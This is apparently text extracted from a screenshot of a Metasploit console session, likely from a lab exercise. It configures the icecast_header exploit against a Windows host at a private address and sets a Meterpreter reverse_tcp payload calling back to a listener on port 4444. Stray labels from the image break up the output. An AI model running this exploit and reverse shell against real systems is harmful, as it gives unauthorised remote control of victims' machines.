 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
vstudio
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.20.21
rhosts => 192.168.20.21
msf6 exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options